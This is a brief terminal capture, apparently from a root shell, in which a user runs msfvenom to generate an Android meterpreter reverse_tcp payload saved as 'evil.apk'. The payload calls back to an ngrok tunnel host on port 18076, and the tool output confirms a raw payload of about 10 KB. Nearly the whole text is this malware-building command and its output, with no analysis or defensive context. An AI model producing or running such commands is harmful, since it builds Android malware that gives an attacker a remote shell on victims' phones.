 [sudo] password for hackstar:
┌──(root㉿windows)-[/home/hackstar]
└─# msfvenom -p  android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io  LPORT=18076 >evil.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes